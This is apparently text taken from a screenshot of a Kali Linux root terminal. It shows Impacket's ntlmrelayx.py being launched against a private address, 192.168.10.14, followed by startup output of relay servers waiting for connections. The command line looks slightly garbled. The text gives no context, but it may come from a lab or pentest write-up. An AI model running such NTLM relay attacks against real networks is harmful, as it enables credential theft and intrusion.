 ┌──(root㉿kai)-[/home/bob]
└─# python3 / ntlmrelayx.py //192.168.10.14
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
KALI